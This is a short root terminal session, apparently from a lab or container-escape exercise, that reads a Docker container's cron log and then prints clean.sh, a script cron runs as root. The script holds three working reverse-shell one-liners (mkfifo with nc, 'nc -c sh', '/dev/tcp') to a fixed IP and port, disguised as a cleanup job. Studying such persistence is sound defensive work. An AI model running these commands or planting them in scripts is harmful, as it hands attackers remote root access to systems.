 root@ubuntu:/var/lib/docker/overlay2/4bc4b1046f364a2489bc8a2636f6be58ae1620139c2198b10610563e4860313f/diff/var# cd log
root@ubuntu:/var/lib/docker/overlay2/4bc4b1046f364a2489bc8a2636f6be58ae1620139c2198b10610563e4860313f/diff/var/log# ls
cron.log
root@ubuntu:/var/lib/docker/overlay2/4bc4b1046f364a2489bc8a2636f6be58ae1620139c2198b10610563e4860313f/diff/var/log# cat cron.log
crond: crond (busybox 1.28.4) started, log level 8
crond: USER root pid  76 cmd /var/www/html/clean.sh >>/var/www/html/clean_jpg.log 2>&1
crond: USER root pid  90 cmd /var/www/html/clean.sh >>/var/www/html/clean_jpg.log 2>&1
crond: USER root pid 113 cmd run-parts /etc/periodic/15min
crond: USER root pid 114 cmd /bin/sh /var/www/html/clean.sh >> /var/www/html/clean_jpg.log 2>&1
crond: USER root pid 124 cmd /bin/sh /var/www/html/clean.sh >> /var/www/html/clean_jpg.log 2>&1
crond: USER root pid 126 cmd /bin/sh /var/www/html/clean.sh >> /var/www/html/clean_jpg.log 2>&1
crond: USER root pid 128 cmd run-parts /etc/periodic/15min
crond: USER root pid 129 cmd /bin/sh /var/www/html/clean.sh >> /var/www/html/clean_jpg.log 2>&1
crond: USER root pid 131 cmd /bin/sh /var/www/html/clean.sh >> /var/www/html/clean_jpg.log 2>&1
crond: USER root pid 133 cmd /bin/sh /var/www/html/clean.sh >> /var/www/html/clean_jpg.log 2>&1
root@ubuntu:/var/lib/docker/overlay2/4bc4b1046f364a2489bc8a2636f6be58ae1620139c2198b10610563e4860313f/diff/var/log# cd ../
root@ubuntu:/var/lib/docker/overlay2/4bc4b1046f364a2489bc8a2636f6be58ae1620139c2198b10610563e4860313f/diff/var# cd    www/html
root@ubuntu:/var/lib/docker/overlay2/4bc4b1046f364a2489bc8a2636f6be58ae1620139c2198b10610563e4860313f/diff/var/www/html# ls
clean_jpg.log  clean.sh  uploads
root@ubuntu:/var/lib/docker/overlay2/4bc4b1046f364a2489bc8a2636f6be58ae1620139c2198b10610563e4860313f/diff/var/www/html# cat clean.sh
echo 'OK';
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.31.11 1133 >/tmp/f
nc -c sh 192.168.31.11 1133
sh -i >& /dev/tcp/192.168.31.11/1133
# 定义目标目录